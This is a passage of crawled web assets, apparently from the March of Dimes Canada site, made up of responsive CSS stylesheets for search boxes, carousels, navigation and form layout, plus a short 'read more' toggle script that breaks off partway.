	  
	  
	  
	margin-left:0px !important;
  }
  #orange-bar-taxt2
  {
	margin-left:-70px;
  }
  .arrow-sign
  {
    margin-right: 100px !important;
  }*/

}

@media screen and (max-width: 1070px) 
{
  header #SearchBox .ms-srch-sb input[type=text] 
  {
    width: 175px !important;
  }
  /*#orange-bar-taxt2{
	margin-left:-30px;
  }
  .arrow-sign{
	margin-right:50px !important;
  }*/
}

@media screen and (max-width: 970px) 
{




  /*#orange-bar-taxt2{
	margin-left:0px;
  }
  .arrow-sign{
	margin-right:-15px !important;
  }*/

}

@media screen and (min-width: 768px) 
{

  header #SearchBox .ms-srch-sb input[type=text] 
  {
    width: 100% !important;
  }
    
    
  
}

@media screen and (max-width: 767px) 
{
  header #SearchBox .ms-srch-sb input[type=text]
  {
    width: 92.8% !important;
  }
  #orange-bar-taxt2
  {
	margin-left:0px;
  }
  /*
  .arrow-sign
  { 
	margin-right:0px !important;
  }
  */
     p.title_makeAdiff
  {
	color:black;
	padding-top:145px;
	padding-bottom:15px;
  }

     div.title_makeAdiff
  {
	color:black;
	padding-top:145px;
	padding-bottom:15px;
  }






   #SearchBox .ms-srch-sb-borderFocused input[type=text] {
	width:256px  !important;
  }
   #SearchBox  ms-srch-sb-borderFocused
  {  
	width:256px  !important;
  }
}



@media screen and (max-width: 767px){
	
 #SearchBox .ms-srch-sb input[type=text] 
 { 
    width: 76% !important;
 }


 .ms-srch-item-path
 {
	font-size:13px;
 }

 legend.makeADiff 
 {  
    font-size: 28px !important;
 }

/*size of the search box in search page*/
 .ms-srch-sbLarge-fullWidth 
 {
    width: 256px !important;
 }

/*  padding the text in search page*/
 .ms-srch-item-summary 
 {

    padding-right: 180px !important;



 }

} 

/* horizant scroll bar problem*/
#s4-workspace
{
    overflow-x: hidden !important;
}

#edit-field-perspective-menu-tid 
{						 
	color: black !important;
	padding-top: 4px !important;
}

#content 
{			  
	margin-top:1px;
	margin-left:15px;
	color:#007167;
	text-decoration: underline;
}
/* holly fix of the dropdown list in IE*/
select.simple-control:disabled
{
         /*For FireFox*/
        -webkit-appearance: none;
        /*For Chrome*/
        -moz-appearance: none;
}

/*For IE10+*/
select:disabled.simple-control::-ms-expand 
{
        display: none;
}

/* modc landing page layout things*/

.landing_paragraph
{
	padding:20px 10px 20px 10px;
}

.landing_paragraph #ctl02_label
{
    display:none;
}

.post_head #ctl02_label
{
    display:none;
}


/*-------------------------search mobile----------------------------*/


/*     iphone6/7/8 Plus    */
@media screen and (max-width: 415px)
{
	

header #SearchBox .ms-srch-sb input[type=text] 
{
    width: 88% !important;
}

}

/*     iphone6/7/8  and X   */
@media screen and (max-width: 376px)
{
	

header #SearchBox .ms-srch-sb input[type=text] 
{
    width: 86.9% !important;
}

}



/*     galaxy s5     */
@media screen and (max-width: 361px)
{
	

header #SearchBox .ms-srch-sb input[type=text] 
{ 
    width: 86.7% !important;
}

}

/*     iphone5/SE     */
@media screen and (max-width: 321px){
	
header #SearchBox .ms-srch-sb input[type=text] 
{
    width: 85.2% !important;
}

}


/* my changes post production move */

div #sideNavBox
{
	background-color:#EBEBEB !important;
}

/* ---------------------- */


/*tigth  width problem: */
@media screen and (max-width: 929px){
/*
#sideNavBox .span2 {
	margin-left:-200px;
	margin-top:50px;
}

.province{
	padding-right: 78px !important;
}
.language{
	padding-right: 78px !important;
}
*/
.search div{
	width:100% ;
	margin-left:auto ;
	margin-right:auto ;
}

.row-fluid .span12{
    width: 100%;
    margin-left: auto !important;
    margin-right: auto !important;
}

/*

.row-fluid .span12 
 {
    width: 100%;
   /* margin-left: 0px !important;   line 798*
 }
 }
 

 @media (max-width: 979px) and (min-width: 768px)
 {
	.row-fluid [class*="span"]:first-child 
	{
    margin-top: -18px ;
    }

	div.span12.language
	{
    margin-top:-30px ;
    }

 }
  */

  .banner-search{
     margin-bottom:10px;
  }

}


@media screen and (max-width: 767px)
{
	
	#subPageArticle{
	padding-left:5px;
	padding-right:5px;
	}
	
	div#reUs_nav a.sub:nth-child(2) {
	border-left: 0px;
	}
	
	div#reUs_nav a.sub:nth-child(3) {
	border-left: 0px;
	}
	
	div#reUs_nav a.sub:nth-child(4) {
	border-left: 0px;
	}

	
	div.span12.province{
	width:135px;
	margin-left: auto !important;
    margin-right: auto !important;
    padding-right: 0px !important;  
    margin-top:0px;
    }
    
    div.span12.language{
	width:50px;
	margin-left: auto !important;
    margin-right: auto !important;
    padding-right: 0px !important;
    margin-top: 15px !important;
    }
    
    div.span12.text-size{
	width:130px;
	margin-left: auto !important;
    margin-right: auto !important;
    padding-right: 0px !important;
    float:none !important;
    display:none;
    }
    
    .text-sizefr{
	width:150px !important;
	}
	
    .provincefr
    {
	width:187px !important;
	}
	
	.banner-downfr{
	width:inherit !important;
	margin-left:0px !important;
	}


    div.post-head.span8{
	padding-left:10px;
    }

    a#text_reUsTi {
    font-family: Roboto;
    display: inline-block;
    text-align: center;
    color: #575757;
    font-weight: bold;
    font-size:20px;
	margin-left:5px;
    margin-right:5px;
    margin-top:12px;

    }
    
    a#text_reUsTi{
    }
    
    .footercopyright p{
	width:400px;
	margin-left:auto;
	margin-right:auto;
    }
    
    .makeADiffield .ms-rtestate-field{
	 width: 90%;
	 margin: 0 auto;
    }
    
    .makeADiffield .ms-rtestate-field img {
    width: 100%;
    padding:0px;
    }
    
    .make-a-diff-img
	{
 	width: 100% !important; 
	}

        
    fieldset.makeADiffield {
    border: 0px !important;
    }

    
    .footer-bottom .social-icon p{
	 margin-left: 7px;
    }
    div.empty-div{
	 display:none !important;
    }
    .orange-middle{
	  flex-direction:column;
	  padding-top:15px;
	  padding-bottom:0.1px;
	  margin-bottom: -7px;

    }
    #orange-bar-taxt2 p {
      margin-right: -15px !important;
    }


}
@media screen and (max-width: 420px)
{
.footercopyright p{
	width:340px;
   }
}

@media screen and(max-width: 845px) and (min-width: 768px){
	.slogan h2{
	margin-left:25px;
    }
}

@media screen and (min-width: 768px){
 .language{
	margin-top: -8px !important;
	margin-bottom: -6px !important;
    }
 .text-size{
	margin-bottom: -6px !important;
	text-align:right;
    }
  .province{
	margin-bottom: -6px !important;
    }
  .search{
	margin-bottom: -6px !important;
    }
  .orange-middle{
    height:45px;
    display:flex;
    justify-content:start;
    flex-direction:row;
    padding-top:15px;
    }
    #orange-bar-text1 p{
	  padding-left:20px !important;
	  padding-top:5px !important;
    }
    #orange-bar-taxt2 p{
	  padding-left:8px !important;
	  padding-top:5px !important;
    }
    /*
     #orange-bar-text1{
     display: inline;
	 width:120px;
	 float:left;
	 margin-top:-10px;
    }  
  #orange-search{
     display: inline;
	 width:250px;
	 float:left;
	 margin-top:-13px;
   }

  #orange-bar-taxt2{
     display: inline;
	 width:290px;
	 float:left;
	 margin-top:-10px;
   }
   */
   .arrow-sign{
	margin-right:-20px;
  }
  a#text_reUsTi{
	font-size:34px;
	margin-left:20px;
    margin-right:20px;
    margin-top:0px;
    font-family:Roboto;
    display: inline-block;
    text-align: center;
    color: #575757;
    font-weight: bold;

  }
  
  div.empty-div{
   display:none;	
  }

 .search{
     position: absolute;
    right: 61px;
    width:17% !important;
}


}


#orange-bar-taxt2 p{
	font-weight: bold;
}

.footercopyright p{
	font-size:13px;
}
.slogan-title{
	text-align:center;
	margin-top:10px;
	margin-bottom:0px;
	font-size:18px;
	font-weight:bold;
	color:black;
	font-family:Roboto
}

.ms-webpart-titleText{
	padding-left:8px;
}


.ms-qSuggest-container{
	text-align: left;
    margin: -8px 0px 0px 8px;
    }

#slogan-text{
	font-size:14px;
	color:#00645B;
	text-align:center;
	font-weight:bold
	;font-family:Roboto;
	margin-left:15px
}


/******************************************/
/************Todds Additions***************/
@media (max-width: 768px) {
div.skipBox{
	 margin:5px auto;
	 width:120px;
	 margin-bottom:35px;
	 display:none;
}
.headerStyle
{
	padding-top:0px !important;
}

div#ctl00_PlaceHolderMain_QuickLaunchNavigationManager {
    margin-left: 14px;
    margin-right: 14px;
    margin-bottom: 20px;
    background-color: #EBEBEB;
}

div #sideNavBox {
    background-color: white !important;
}

}

#MSOZoneCell_WebPartWPQ8{
	margin-bottom: 0px !important;
}


.rotate {
    -moz-transition: all .25s linear;
    -webkit-transition: all .25s linear;
    transition: all .25s linear;
}
.rotate.down {
    -moz-transform:rotate(180deg);
    -webkit-transform:rotate(180deg);
    transform:rotate(180deg);
}

/*.skipBox{
	margin:0px;
	width:auto;
}*/

--- FILE ---
content_type: text/css
request_url: https://www.marchofdimes.ca/Style%20Library/css/toddstyle.css
body_size: 7116
content:
/*Web part tool pane placement */
#MSOTlPn_MainTD {
  display: block;
  position: fixed;
  top: 0;
  right: 0;
  z-index: 1000;
  height: 100% !important;
  width: auto !important;
  overflow-y: auto;
  background: #fff;
}

#MSOTlPn_MainTD > table{
  margin-right: 19px;
  position: static;
  width: 100%;
}

.ms-TPBorder {
  width: 100%;
}

/* for Landing page image full-width */

div#landing_banner img {
    width: 100%;
    padding-top:7px;
}

.image-area-left a img 
{
    max-width: 100%;
    width: 85px;
    height: 85px;
}

/* Breadcrumb */
.nbreadcrumb {

	position:relative;
	z-index:2;
}

/************ Search Page *****************/

/*Search Navigation */
.ms-srchnav-list{
	margin:0px;
}

.ms-srchnav-list h2{
    font-size:22px;
    
}
    
.ms-srchnav-link:link{
    color:#005A52;
    text-decoration:underline;
}

/*Search Results */

.ms-srch-item-link{
	font-weight:bold !important;
	font-size:16px;
	color:#005A52;
	text-decoration:underline;
}

/* Refiners */
.ms-ref-refinername:link{
	color:#575757;
	font-weight:bold;
	font-size:20px;
}

h5 {
    color: #000000 !important;
}


.footercopyright
{
	font-size:11px;
}

/* Overriding Ozan's Styles */

header #SearchBox .ms-srch-sb-border, header #SearchBox .ms-srch-sb-borderFocused {
    background: none;
    border: none;
    border-radius: none;
    -moz-border-radius: none;
    -webkit-border-radius: none;
    /* height: 3px; */
    display: block;
    }

.ms-srch-sb > .ms-srch-sb-searchLink {
    background: #00615E url(../img/icon-search.png) no-repeat center;
    height: 30px !important;
    top: 0;
    right: 0;
    width: 24px;
    display: inline-block;
    z-index: 10;
    padding:0px;
}

.ms-srch-sb > .ms-srch-sb-navLink{
	display:none;
}


/* Search Box CSS */
/* Ryan Keller - Rackspace Hosting */





    
a:visited
{
	color:#005A52;
}
    
/* For Reusable Content */    
.reusableLeft, .reusableRight {
flex:1;
background-color:#fdb913;
border-bottom:10px solid white;
border-top:22px solid white;
}
/*
a#text_reUsTi {
    font-family:Roboto;
    display: inline-block;
    text-align: center;
    color: #575757;
    font-weight: bold;
    font-size: 34px;
    margin: 0px 20px 0px 20px;
}
*/

.reusableTable {
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
	-webkit-box-orient:horizontal;
    -webkit-box-direction:normal;
    -ms-flex-direction:row;
    flex-direction:row;
    width:100%;
    height:45px;
    padding-bottom:5px;
}

div#reUs_nav a.sub
{
	font-size: 16px;
    font-weight: bold;
    padding: 8px 2px 8px 2px;
    color:black;
    height: auto !important;
    /*flex:1;*/
	margin-bottom:0px !important;							 
}

div#reUs_nav {
	/*background-color:orange;*/
	display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
	-webkit-box-orient:horizontal;
    -webkit-box-direction:normal;
    -ms-flex-direction:row;
    flex-direction:row;
	width: 100%;
}

div#reUs_nav a.sub {
    background-color: #fdb913;
    }


nav#topnav .nav ul.root > li ul li a {
    height: 25px;
    font-size: 14px;
    padding: 10px 6px 1px 2px;
    color: black !important;
    background:none repeat scroll 0 0 #EBEBEB !important; /*#EBEBEB;*/
    font-weight: bold;
    text-transform: none !important;
}

nav#topnav .nav ul, nav#topnav .nav ul * {
     text-transform: none !important; 
     font-family:Roboto;
}

/* hide slider webpart title */
div.slide-container div#WebPartWPQ5_ChromeTitle {
    display: none;
}


nav#topnav .nav ul.root > li a {
padding-top:12px;
}

/*slider */
div.slidercontent {
    padding: 10% 10% 5% 10%;
    background:rgb(235,235,235);  
    background: transparent\9;  
    background:rgba(235,235,235,0.8);  
    /*filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#66000000,endColorstr=#66000000);*/  
    zoom: 1;

}

div.slidercontent strong{
	font-size: 26px;
    font-weight: bold;
    /* margin-bottom: 10px; */
    color: black;
}

div.slidercontent:nth-child(n) {  
    filter: none;  
}

div.slidercontent p{
	font-weight: bold;
    font-size: 18px;
    margin-bottom: 5px;
    line-height: 24px;
}



div.slidercontainer {
    width: 40%;
    padding-top: 4%;
    padding-left: 7%;
}


/* Homepage Stay Connected Image */
img.scimage
{
	margin-left:0px !Important;
	width:100%;
}

.banner_button {
	text-align:right;
}

.banner_button a{
	background-color:#007167;
	padding:5px 10px 5px 10px;
	font-weight:bold;
	font-size:19px;
}

/* for the unislider dots */
.unslider-nav ol {
    visibility: hidden !important;
}

/*looking for more homepage list */
ul.lookingformore {
    list-style: square;
    font-weight: bold;
}

/*font for sub nav */
span.menu-item-text {
    font-family: Roboto;
}

/* Ribbon fields */
 .ms-rtestate-field p, p.ms-rteElement-P {
    margin: 0px 0px 10px 0px;
    line-height: 1.6;
    color: black;
    font-size: 16px;
}


.ms-rtestate-field h1, h1.ms-rteElement-H1, .ms-rtestate-field h2, h2.ms-rteElement-H2, .ms-rtestate-field h3, h3.ms-rteElement-H3, .ms-rtestate-field h4, h4.ms-rteElement-H4, .ms-rtestate-field h5, h5.ms-rteElement-H5
{
	color:#4F4F4F;
	font-weight:bold;
}



/******* From SomeGuyStyle *******/
.invisible {
	display:none!Important;
}

.readOnlyPreview{
	background:rgb(0, 114, 198); 
	color:white; 
	width:100%; 
	padding:8px; 
	height:64px; 
	overflow:hidden;
}

.headerStyle{
	padding-top:30px;
	padding-bottom:0px;
}

.skipTheContent{
	/*margin-top:5px;*/
	color:#005A52;
	text-decoration: underline;
	float:left;
	margin-bottom:5px;
	margin-top:-10px;
	width:150px;
	visibility:hidden;
}

.MarchOfDimesCanadaLogo{

	height:75px;
	display:block!important;
	margin:10px 0px 0px 0px!important;
}

.sloganLine1{
	text-align:center;
	/* margin-top:30px; */
	font-size: 45px;
	font-weight:bold;
	color:black;
	font-family: Monotype Corsiva, Gorgia, Roboto;
}


.slogaLine2{
	font-size:16px;
	color:#007167;
	text-align:center;
	font-weight:bold;
	font-family:Roboto;
}

.textSizeContainer{
	display:inline-block; 
	float:right;
}

.textAlternativeBiggest{
	text-align:right;
	margin-top:-2px;
	font-weight:bold;
	color:#005A52;
	margin-right:0px;
	font-size:22px;
}

.textAlternativeMidsize{
	text-align:right;
	margin-top:-1px;
	font-size:17px;
	font-weight:bold;
	color:#005A52;
}

.textAlternativeSmallest{
	text-align:right;
	margin-top:0.5px;
	font-size:12px;
	font-weight:bold;
	color:#005A52;
}
	

.languageSwap{
	padding-right:10px!Important;
	margin-top:5px!Important;
}	

.languageLink:link{
	float:right;
	color:#007167;
	font-weight:bold;
}

.search2{
	white-space:nowrap;
	text-align:right;
}

.navTableMinimalEN{
	font:messagebox;
	color:buttontext;
	background-color:buttonface;
	border: solid 1px;
	border-top-color:buttonhighlight;
	border-left-color:buttonhighlight;
	border-bottom-color:buttonshadow;
	border-right-color:buttonshadow;
}

.boldedFont{
	font-weight:bold;
}

.containerFluidMain{
	padding-left:0px;
	padding-right:0px;
	margin-top:5px!important;
}

.footerCustomMinimalEN{
	position:relative;
	width: 100%;
	height:357px;
}

.footerP{
	float:left;
}

.joinus2{
	padding-top:15px!important;
}

.span12NumeroDeux{
	padding-top:20px!important;
}

.accSpan2{
	/*height:69px;*/
	margin:5px 10px;
}

.tweetzSpan{
	margin-top:-30px!important;
}

.CQWPLinearDisplay{
	float:left;
	padding-bottom:20px;
	padding-right:5%;
	width:45%;
}

#textSizeContainer{
		display:block;
	}		

@media (max-width: 979px){
	/*#textSizeContainer{
		display:none;
	}*/
	.CQWPLinearDisplay{
		float:left;
		padding-bottom:20px;
		padding-right:0%;
		width:100% !important;
	}
}



/* Changes post production move */
header #SearchBox .ms-srch-sb input[type=text] 
{
    border: 1px solid #007167;
    height: 30px;
    padding: 5px 10px;
    font-size: 16px;
    line-height: 1em;
    color: #000000;
    background: transparent none;
    display: inline-block;
    vertical-align: top;
    padding:0px;
    text-align:left;
    padding-left:8px;
}


div #sideNavBox .menu-item-text
{
	color:black;
	font-weight:700;
}

.btn:hover{
	background-color:#007167;
	color:white !important;
}

/*.home-button
{
text-shadow:none;
}

.home-button-title{
	font-size:24px;font-weight: 900;color:black; margin-top:30px;
	}
	
.home-button-text{
	font-weight: bold;color:black; font-size:16px;
}*/
	

h1.pagetitle {
	color:#575757;
	font-size:26px;
	margin-bottom:10px;
	font-weight:bold;
	
}

h1.orangebartitle{
	box-sizing: border-box;
    border-bottom: 8px solid orange;
    height: 26px;
}
/*Ribbon Styles*/


h1.ms-rteElement-H1B 
{	
-ms-name: "Heading 1 Alternate";
    color:#005A52;
    font-weight:bold;
}

h2.ms-rteElement-H2B
{	
-ms-name: "Heading 2 Alternate";
    color:#005A52;
    font-weight:bold;
}

h3.ms-rteElement-H3B 
{	
-ms-name: "Heading 3 Alternate";
    color:#005A52;
    font-weight:bold;
}

h4.ms-rteElement-H4B
{	
-ms-name: "Heading 4 Alternate";
    color:#005A52;
    font-weight:bold;
}

h5.ms-rteElement-H5B 
{	
-ms-name: "Heading 5 Alternate";
    color:#005A52 !important;
    font-weight:bold;
}

h6.ms-rteElement-H6B 
{	
-ms-name: "Heading 6 Alternate";
    color:#005A52;
    font-weight:bold;
}


p.ms-rteElement-ph2green 
{	
-ms-name: "Style of Heading 2 Green";
    color:#005A52;
    font-size:22px;
    font-weight:bold;
    line-height:1.4 !important;
}

p.ms-rteElement-ph3green 
{	
-ms-name: "Style of Heading 3 Green";
    color:#005A52;
    font-size: 18px;
    font-weight:bold;
    line-height:1.4 !important;

}

p.ms-rteElement-ph4green 
{	
-ms-name: "Style of Heading 4 Green";
    color:#005A52;
    font-size: 16px !important;
    font-weight:bold;
    line-height:1.4 !important;

}

p.ms-rteElement-ph2grey 
{	
-ms-name: "Style of Heading 2 Grey";
    color:#575757;
    font-size:22px !important;
    font-weight:bold;
    line-height:1.4 !important;

}

p.ms-rteElement-ph3grey 
{	
-ms-name: "Style of Heading 3 Grey";
    color:#4F4F4F;
    font-size: 18px !important;
    font-weight:bold;
    line-height:1.4 !important;

}

p.ms-rteElement-ph4grey 
{	
-ms-name: "Style of Heading 4 Grey";
    color:#4F4F4F;
    font-size: 16px !important;
    font-weight:bold;
    line-height:1.4 !important;

}

.ms-rteStyle-bold {
    -ms-name: "Bold";
    font-weight:bold;
}

.ms-rteStyle-italic {
    -ms-name: "Italic";
    font-style:italic;
}

.ms-rteStyle-greenbold {
    -ms-name: "Bold Green";
	font-weight:bold;
	color:#005A52
}

div#subPageArticle a, .landing_paragraph a, .landing_boxes a{
    color: #005A52;
    text-decoration: underline;
    font-weight:bold;
}

/*.home-button-text{
	font-weight: bold;color:black; font-size:16px;
}*/


/* Further changes Post Production */

/* Ribbon font styles and Elements */
p.ms-rteElement-pwarningbig
{	
-ms-name: "Warning Big";
    color:#B60000;
    font-size: 18px !important;
    font-weight:bold;
    line-height:1.4 !important;

}

.ms-rteStyle-warningsmall 
{	
-ms-name: "Warning Small";
    color:#B60000;
    font-size: 16px;
    font-weight:bold;

}

hr.ms-rteElement-hrule
{	
-ms-name: "HRule";
    background-color:gray;
    color:gray;
    height: 1px;
    width:90%;
    text-align:center;
    border:0px;

}


h2.ms-rteElement-h2mini 
{	
	-ms-name: "H2 Mini";
    color:#005A52;
    font-size:18px;
    font-weight:bold;
}

.ms-rteStyle-bolditalic
{	
	-ms-name: "Bold Italic";
    font-weight:bold;
    font-style:italic;
}

h2.ms-webpart-titleText {
    color: #005A52 !important;
    font-weight: bold;
    margin-top: 20px;
    font-family: Roboto !important;
}



/* For Responsive embedded videos */
.video-container-parent{
	width:75%;
	margin:0 auto;
}


.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px; height: 0; overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* form elements */
.required-field
    {color:#B60000;
    font-weight:bold;}

.form-label{
        font-weight:bold;
    }


.submit-button-box{
	text-align:left;
}

.submitbutton{
	background-color:#007167 !important;
	font-size:19px !important;
	font-weight:bold;
	color: white !important;
	margin: 0px 0px 20px 0px !important;
}

 
/*spacing for bullets */
ul, ol{
	padding:0;
	margin: 10px 0px 10px 25px;
}


/* Aphasia Friendly Page Layouts */
.aphasia-friendly{
	letter-spacing:2px;
	line-height: 1.8em !important;
	
}


/* Override default refiner div width */
.ms-ref-refiner #Value, .ms-ref-unsel-toggle, #OtherValue, #SubmitValue {

    width: 100%;
}
/*div.aphasia-friendly > a,p,div,span,h1,h2,h3,h4,h5,h6{
	line-height: 1.8em;
}*/

div.view-more{
	text-align:right;
	margin-top:-5px;
}
a.more
{
	font-weight:bold;
	text-decoration:underline;
	color:#005A52;
}

.home-button-title{
	font-size:24px;font-weight: 900;color:black; margin-top:10px; margin-bottom:10px;
}

.home-button{
	text-shadow:none;
	/*height:130px;*/
	border: 0px solid black;
	background-color: #8ec63f; 
	background-image: none;
	border-radius: 20px;
	/*padding-top: 10px;*/
	margin-right:3%;
}

.home-button-text{
	font-weight: bold;color:black; font-size:16px;
}

.btn
{
	border:0px solid white;
}

.updated-legend{
	width:auto;
	color:#007167;
	font-weight:bold;
	font-size:22px;
}

.form-fieldset{
	padding: 0px 20px 20px 20px !important;
	border-radius:10px;
}

a.link {
    color: #007167;
    margin-bottom: 5px;
    text-decoration: underline;
}


/* new styles added 08-19-19 */
.footer-links
{
	float: left;
	color: white;
	margin-bottom:5px;
}

a.footer-links:visited
{
	color:white;
}

.CQWPLinearDisplay{
	float:left;
	padding-bottom:20px;
	padding-right:5%;
	width:45%;
}
.CQWPLinearDisplayPersonalStoriesReadMore{
	float:right;
	color:#007167!important; 
}
.CQWPLinearDisplayPersonalStoriesTitle{
	font-weight:bold; 
	color:#000000;
	margin-top:30px;
}
.CQWPLinearDisplayPersonalStoriesLink{
	color:#007167!important; 
	text-decoration:underline;
	font-weight :bold;
}
.CQWPLinearDisplayPersonalStories{
	/*float:left;*/
	padding-bottom:20px;
	padding-right:5%;
	width:100%;
}
.QuotesPersonalStories {
    font-style: italic;
}
.CQWPLinearDisplayOneColumn{
	float:left;
	padding-bottom:20px;
	 padding-right:5%; 
	width: auto; 
}


/* replaced styles from toddstyle */
.textAlternative{
	margin-top:0px;
	height:0px;
	color:#000000;
	font-weight:bold;
	text-align:right;
}

/**********************Carousel Stuff ***********************/
.carousel-inner > .item > img, .carousel-inner > .item > a > img {
  width: 100%;
  margin:auto;
}
.carousel-control {
	width:25px!important;
	height:25px!important;
	line-height: 20px!important;
	font-size: 40px!important;
}
.carousel-control.right {
    top: 50%;
}

.carousel-control.left {
    top: 50%;
}
.carousel-caption p {
    text-align: center;
}
.item {
	padding-left:0;
}
.carousel-caption {
	margin-bottom: 3px;
}
.carousel {
    margin-bottom: -17px!important;
    margin-top: -28px;
}
div.slidercontainer {
    position: absolute;
    top: 5%;
}
.carousel .active{
margin-bottom: -6px;
}
.responsive_banner_button{
	color:#007167; 
	text-decoration:underline;
	font-weight :bold;
	display:none;
}
.banner_button_wrapper{
	width:100%;
	padding-bottom:30px;
	padding-top:20px;
}
.carousel-indicators {
    align-items: center;
    left: 45%;
    padding: 0;
    margin: 0;
    position: absolute;
    z-index: 10;
    bottom: 5%;
}

.carousel-indicators li {
  display: block;
  float: left;
  width: 20px;
  height: 20px;
  margin-left: 15px;
  text-indent: -999px;
  background-color: white;
  border-radius: 50%;
  box-shadow: 1px 1px 3px rgba(0,0,0,0.6);
  cursor: pointer;
}

.carousel-indicators .active {
  background-color: #fcb816;
}

@media (max-width: 979px){
	div.slidercontainer {
		position: relative;
		top: 60%;
		width: 100%;
		height: 100%;
		padding-top: 0;
		padding-left: 0;
		line-height: 12px;	
	}
		
	div.slidercontent {
		padding: 2.5%;
    	height: 100%;
	}
	.item{
	margin-bottom: 3px!important;
	padding-bottom: 0;
	}
	.responsive_banner_button{
		display:block;
		font-size: 14px;
		margin-top: -3px;
		margin-bottom: -3px;
	}
	.banner_button_wrapper{
		display:none;
	}
	
	div.slidercontent p {
		font-size: 14px;
	}
	
	div.slidercontent strong {
		font-size: 16px;
	}
	
	.carousel-indicators {
		display:none;
	}
		
	.carousel-control.right {
    top: 40%;
	}
	
	.carousel-control.left {
	    top: 40%;
	}
}
.carousel-control.right {color:white;}
.carousel-control.left {color:white;}
.make-a-diff-img
{
  text-align: center; 
  width: 80%; 
  margin: 0 auto; 	
}

.groupheader.large{
	font-size:18px;
	margin-top:30px;
	color:#005A52;
	margin-bottom: 10px !important;
}

.backtoall
{
	text-align:right;
}

 /*.ms-rtestate-field p, p.ms-rteElement-P {
    margin: 0px 0px 10px 0px;
    line-height: 1.6;
    font-size: 16px;
}*/

.banner-down{
	margin-top:-15px; 
	display:inline-block !important;
	float:right !important;
}

.roll-up-image
{
	padding:10px;
	float:right;
}

sup
{
	font-size:12px;
}

.banner-downfr{
	width:25%;
	margin-left:0px;
}

.roll-up-more{
	 white-space:nowrap; 
	 color:#005A52; 
	 text-decoration:underline;
	 font-weight:bold;
	 margin-left:5px;
}

div#collapseExample a
{
	text-decoration:underline;
	color:#000000;
}

div#collapseExample a:hover
{
	text-decoration:none;
}

.spacer-div
{
	margin-left:50px !important;
}

.home-button-box
{
	height:150px;
	margin-bottom:-40px;
	padding-top:0px;
	margin-top:40px;
	margin-left:5%;
}

span.orange-bar {
    background-color: white;
    padding-right: 5px;
}

.ms-navedit-editArea
    {
        display: none;
    }
    
div.reusableTable a, div#reUs_nav a {
    text-decoration: none;
}

a.sub:hover{
	background-color:#EBEBEB !important;
	text-decoration:underline;
}

a.bc-node {
    text-decoration: underline;
    color:#005A52;
    }


.headertitle-band, .headertitle-band a, .headertitle-band a:link
{
	font-size:18px;
	font-weight:bold;
}

.headertitle, .headertitle a, .headertitle a:link
{
	font-size:16px;
	font-weight:bold;
}

.level-band
{
	background-color:#EEEEEE;
}

.rollup-container
{
	padding-bottom:15px;
}

.rollup-title-link
{
	 font-weight:bold;
	 color:#005A52;
	 text-decoration:underline;
}

.rollupimage
{
	border:1px solid lightgray;
}


a:hover{
	text-decoration:none !important;
}

/* Field for Honeypot hidden field */
div.email_fd 
{
	display:none;
}

.subfieldset{

	padding: 0px !important;
    border: 1px solid #007167 !important;
    width: 93%;
    border-radius:10px;
	
}

.sublegend
{
	    font-size: 100%;
    font-weight: bold;
    color: #000000;
    width:auto;
    padding:0px !important;
}

.sublabel{
	
}

select, input, textarea{
	border-radius:5px !important;
}


span#chkInterestList label {
    margin-bottom: 15px;
}

span#chkInterestList span {
    margin-left: 15px;
}

div.ms-srch-sb input {
    border-radius: 5px 0px 0px 5px !important;
}

.ms-welcome-root > a.ms-core-menu-root, .ms-signInLink {
    color: #005A52;
    }
    
td#MSOTlPn_Parts a{
color:crimson;
}


.language-link{
	
float:right;
color:#005A52;
font-weight: bold;
}

.province-link
{
	
float:right;
color:#005A52;
font-weight: bold;
}

a, .ms-link:visited {
    color: 
    #005A52;
}

/* to fix AAA contrast check for linked images*/
.ms-rteImage-1 {
	

    background-color: white;
    }

/* Search Modifications */
.ms-ref-name{
	color: #005A52;
    text-decoration: underline;
    font-weight: bold;
}


.ms-srchnav-link-selected:link, .ms-srchnav-link-selected:visited{
	font-weight:bold;
}

.ms-commandLink, .ms-commandLink:visited {
    color: #4a4a4a;
    font-size: 16px;
    font-weight: bold;
    text-decoration: underline;
}


.ms-srch-result #ResultCount {
    color: black;
}

.ms-srch-result #PagingLink a {
    color: #005A52;
    font-weight:bold;
    text-decoration:underline;
}

.ms-srch-result #PagingSelf a {
    color: #000000;
    font-weight: bold;
}

/*path that is displayed in search results */
.ms-srch-item-path {
    color: #000000;
    font-weight:bold;
    display:none;
}

.ms-calloutLink:link, a.ms-calloutLink:visited, .ms-calloutLinkDisabled, .ms-commandLink, .ms-commandLink:visited, .ms-secondaryCommandLink, .ms-secondaryCommandLink:visited
{
	font-weight:bold;
	color:#575757;
	text-decoration:underline;
	font-family:Roboto, Arial, "Sans Serif";
}

.ms-dlg-heading, h2.ms-dlg-heading {
    font-family: Roboto, Arial, "Sans Serif";
    font-size:16px;
    color: #000000;
    font-weight:bold;
}

.ms-metadata, .ms-descriptiontext {
    color: #000000;
    font-size:16px;
}


strong{
	font-weight:bold;
}

.search-filters{
	overflow:hidden;
}

.ms-signInLink
{
	color:white !important;
}


#more {
	display:none;
}

.rmcontent {
display:none;
}

.ms-rteFontSize-4 {
    line-height: 1.5;
}


/* for Annual Report */
.content {
display:none;
}


/* flexbox style for Shauna */

.inline-flex-columns {
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  width: 100%;
}

.inline-flex-columns .column {
  flex: 33.33%;
}


@media screen and (max-width: 420px)
{


}

@media screen and (min-width: 768px){
.inline-flex-columns {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  width: 100%;
}

.inline-flex-columns .column {
  flex: 100%;
}
}

.mod-grid-container {
        display: grid;
        grid-gap: 5px;
        grid-template-columns: 1fr 1fr 1fr;
    }








--- FILE ---
content_type: application/javascript
request_url: https://www.marchofdimes.ca/Style%20Library/js/read_more.js
body_size: -503
content:
function myFunction() {
  var dots = document.getElementById("dots");
  var moreText = document.getElementById("more");
  var btnText = document.getElementById("myBtn");

  if (dots.style.display === "none") {
    dots.style.display = "inline";
    btnText.innerHTML = "Read more";
    moreText.style.display = "none";
  } else {
    dots.style.display = "none";
    btnText.innerHTML = "Read less";
    moreText.style.display = "inline";
  }
}

function alertMe()
{
  
}

$(document).ready(function() {

